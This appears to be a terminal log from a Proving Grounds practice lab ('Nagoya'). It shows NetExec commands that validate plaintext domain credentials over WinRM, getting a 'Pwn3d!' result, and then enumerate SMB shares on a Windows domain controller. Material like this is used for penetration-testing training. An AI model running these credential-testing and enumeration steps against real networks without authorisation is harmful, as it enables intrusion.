 192.168.191.21
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ nxc winrm 192.168.177.21 -u "Christopher.Lewis" -p "StrongShiv8"
WINRM 192.168.177.21 5985 NAGOYA [*] Windows 10 / Server 2019 Build 17763 (name:NAGOYA) (domain:nagoya-industries.com)
WINRM 192.168.177.21 5985 NAGOYA [+] nagoya-industries.com\Christopher.Lewis:StrongShiv8 (Pwn3d!)
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ nxc smb 192.168.177.21 -u "Christopher.Lewis" -p "StrongShiv8" --shares
SMB 192.168.177.21 445 NAGOYA [*] Windows 10 / Server 2019 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True)
(SMBv1:False)
SMB 192.168.177.21 445 NAGOYA [+] nagoya-industries.com\Christopher.Lewis:StrongShiv8
SMB 192.168.177.21 445 NAGOYA [*] Enumerated shares
SMB 192.168.177.21 445 NAGOYA Share Permissions Remark
SMB 192.168.177.21 445 NAGOYA ----- ----------- ------
SMB 192.168.177.21 445 NAGOYA ADMIN$ Remote Admin
SMB 192.168.177.21 445 NAGOYA C$ Default share
SMB 192.168.177.21 445 NAGOYA IPC$ READ Remote IPC
SMB 192.168.177.21 445 NAGOYA NETLOGON READ Logon server share
SMB 192.168.177.21 445 NAGOYA SYSVOL READ Logon server share